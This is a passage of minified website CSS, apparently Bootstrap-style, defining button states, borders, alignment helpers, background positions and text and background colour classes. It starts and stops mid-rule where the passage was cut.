):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn.disabled,.btn:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=file].disabled,input[type=file]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.3}.btn.disabled:focus,.btn.disabled:hover,.btn:disabled:focus,.btn:disabled:hover,.gform_wrapper .button:disabled:focus,.gform_wrapper .button:disabled:hover,.gform_wrapper .disabled.button:focus,.gform_wrapper .disabled.button:hover,button.disabled:focus,button.disabled:hover,button:disabled:focus,button:disabled:hover,input[type=button].disabled:focus,input[type=button].disabled:hover,input[type=button]:disabled:focus,input[type=button]:disabled:hover,input[type=file].disabled:focus,input[type=file].disabled:hover,input[type=file]:disabled:focus,input[type=file]:disabled:hover,input[type=reset].disabled:focus,input[type=reset].disabled:hover,input[type=reset]:disabled:focus,input[type=reset]:disabled:hover,input[type=submit].disabled:focus,input[type=submit].disabled:hover,input[type=submit]:disabled:focus,input[type=submit]:disabled:hover{box-shadow:none}.btn-min-width:not(.btn-block){min-width:calc(8.625rem + 2em);max-width:100%}.btn-xs{font-size:.625em;padding:.575em 1.5em;border-radius:.175rem}.btn-sm{border-radius:.175rem;font-size:.75em;padding:.575em 1.5em}.btn-md{font-size:1.125em;padding:.575em 1.5em}.btn-lg{font-size:1.5em;padding:.575em 1.5em}.btn-round{border-radius:1.875rem}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn-primary,.gform_wrapper .button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-primary.disabled,.btn-primary:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-primary:hover:not(:disabled):not(.disabled),.gform_wrapper .button:hover:not(:disabled):not(.disabled){color:#fff;background-color:#021128;border-color:#021128}}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_wrapper .button:not(:disabled):not(.disabled).active,.gform_wrapper .button:not(:disabled):not(.disabled):active{color:#fff;background-color:#021128;border-color:#021128}.gform_wrapper .show>.dropdown-toggle.button,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#021128;border-color:#021128}.btn-primary:focus,.gform_wrapper .button:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-outline-primary{color:#fe4d32;background-color:#fff;border-color:#fe4d32}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe4d32;background-color:#fff;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-outline-primary:hover:not(:disabled):not(.disabled){color:#fff;background-color:#fe4d32;border-color:#fe4d32}}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-outline-primary:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-secondary{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-secondary.disabled,.btn-secondary:disabled{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.show>.btn-secondary.dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-outline-secondary{color:#229bdb;background-color:#fff;border-color:#f2f2f2}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#229bdb;background-color:#fff;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-outline-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.show>.btn-outline-secondary.dropdown-toggle{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-outline-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-success{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-outline-success{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-outline-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-outline-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-info{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#067fbe;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#129d92;border-color:#129d92}}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#129d92;border-color:#129d92}.show>.btn-info.dropdown-toggle{color:#fff;background-color:#129d92;border-color:#129d92}.btn-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-outline-info{color:#067fbe;background-color:#fff;border-color:#067fbe}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#067fbe;background-color:#fff;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-outline-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#067fbe;border-color:#067fbe}}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#067fbe;border-color:#067fbe}.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-outline-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-warning{color:#000;background-color:#b73636;border-color:#b73636}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#902a2a;border-color:#902a2a}}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#902a2a;border-color:#902a2a}.show>.btn-warning.dropdown-toggle{color:#000;background-color:#902a2a;border-color:#902a2a}.btn-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-warning{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#b73636;border-color:#b73636}}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#b73636;border-color:#b73636}.show>.btn-outline-warning.dropdown-toggle{color:#000;background-color:#b73636;border-color:#b73636}.btn-outline-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-danger{color:#fff;background-color:#b73636;border-color:#b73636}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#902a2a;border-color:#902a2a}}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#902a2a;border-color:#902a2a}.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#902a2a;border-color:#902a2a}.btn-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-danger{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#b73636;border-color:#b73636}}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#b73636;border-color:#b73636}.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#b73636;border-color:#b73636}.btn-outline-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.bold{font-weight:700}.all-animate,.all-animate *{transition:all .4s ease-in-out}.noscroll{height:100vh;overflow-y:scroll;position:fixed}.noscroll .site-header{position:fixed!important}.safari picture{width:100%;display:block}.overflow-hidden{overflow:hidden}.object-cover,picture.object-cover img{object-fit:cover;width:100%;height:100%}.object-contain,picture.object-contain img{object-fit:contain;width:100%;height:100%}.object-center,picture.object-center img{object-position:center}.v-center{position:absolute;top:50%;transform:translateY(-50%)}.btn,.gform_wrapper .button{min-width:185px;display:inline-block}@keyframes changeColor{0%{background-position:0 0}20%{background-position:0 -100%}30%{background-position:0 -100%}50%{background-position:0 0}100%{background-position:0 0}}.animateText:hover{animation:changeColor infinite;animation-timing-function:ease-out;animation-duration:2s;background-image:linear-gradient(to bottom,#021128 50%,#fe4d32 50%);background-position:0 0;background-size:100% 200%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.border{border:1px solid rgba(0,0,0,.1)!important}.border-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-end{border-right:1px solid rgba(0,0,0,.1)!important}.border-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-start{border-left:1px solid rgba(0,0,0,.1)!important}@media only screen and (min-width:576px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-sm-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-sm-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-sm-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-sm-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:768px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-md-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-md-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-md-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-md-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:992px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-lg-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-lg-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-lg-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-lg-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:1200px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-xl-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-xl-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-xl-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-xl-left{border-left:1px solid rgba(0,0,0,.1)!important}}.bg-black .border,.bg-dark .border{border-color:#fff!important}.bg-black .border-top,.bg-dark .border-top{border-top-color:#fff!important}.bg-black .border-end,.bg-dark .border-end{border-right-color:#fff!important}.bg-black .border-bottom,.bg-dark .border-bottom{border-bottom-color:#fff!important}.bg-black .border-start,.bg-dark .border-start{border-left-color:#fff!important}.no-border{border:none!important}.non-breaking-space{white-space:nowrap}.no-transition{-webkit-transition:none!important;transition:none!important}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}.clear{clear:both}.cursor-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.cursor-grabbing{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.alignleft{float:left;margin:0 1.25em 1.25em 0}.alignright{float:right;margin:0 0 1.25em 1.25em}.aligncenter{display:block;margin:.625em auto}.btn-prev{background-color:#fff;color:#229bdb}.btn-prev:focus,.btn-prev:hover{color:#229bdb;background-color:#fff}.cover-bg-image{background-size:cover!important}.contain-bg-image{background-size:contain!important}.parallax-image{background-attachment:fixed!important}.bg-pos-tl{background-position:top left!important}.bg-pos-tc{background-position:top center!important}.bg-pos-tr{background-position:top right!important}.bg-pos-cl{background-position:center left!important}.bg-pos-cc{background-position:center center!important}.bg-pos-cr{background-position:center right!important}.bg-pos-bl{background-position:bottom left!important}.bg-pos-bc{background-position:bottom center!important}.bg-pos-br{background-position:bottom right!important}.bg-no-repeat{background-repeat:no-repeat!important}.bg-repeat-v{background-repeat:repeat-y!important}.bg-repeat-h{background-repeat:repeat-x!important}.image-background{background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#fff}.image-blur-bg{position:absolute;top:0;left:50%;width:93%;height:100%;display:block;overflow:hidden;filter:blur(3px);background-position:center center;background-color:transparent;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (min-width:576px){.ellipsis-sm{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:768px){.ellipsis-md{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:992px){.ellipsis-lg{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:1200px){.ellipsis-xl{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.text-primary{color:#fe4d32!important}a.text-primary:focus,a.text-primary:hover{color:#fc2201!important}.text-primary-2{color:#fe4d32!important}a.text-primary-2:focus,a.text-primary-2:hover{color:#fc2201!important}.text-secondary{color:#f2f2f2!important}a.text-secondary:focus,a.text-secondary:hover{color:#d9d9d9!important}.text-info{color:#067fbe!important}a.text-info:focus,a.text-info:hover{color:#045e8d!important}.text-dark{color:#021128!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-dark-2{color:rgba(255,255,255,.0588235294)!important}a.text-dark-2:focus,a.text-dark-2:hover{color:rgba(230,230,230,.0588235294)!important}.text-light{color:#f7f7f7!important}a.text-light:focus,a.text-light:hover{color:#dedede!important}.text-pink{color:#f4e8ea!important}a.text-pink:focus,a.text-pink:hover{color:#e4c6cb!important}.text-navy{color:#051126!important}a.text-navy:focus,a.text-navy:hover{color:#000!important}.text-green{color:#8bd1c8!important}a.text-green:focus,a.text-green:hover{color:#66c3b7!important}.text-red{color:#fe4d32!important}a.text-red:focus,a.text-red:hover{color:#fc2201!important}.text-yellow{color:#ffc107!important}a.text-yellow:focus,a.text-yellow:hover{color:#d39e00!important}.bg-primary{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary.navbar .dropdown-item:focus,.bg-primary.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#fc2201!important}.bg-primary-2{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary-2.navbar .dropdown-item:focus,.bg-primary-2.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary-2:focus,a.bg-primary-2:hover,button.bg-primary-2:focus,button.bg-primary-2:hover{background-color:#fc2201!important}.bg-secondary{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-menu{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-secondary.navbar .dropdown-item:focus,.bg-secondary.navbar 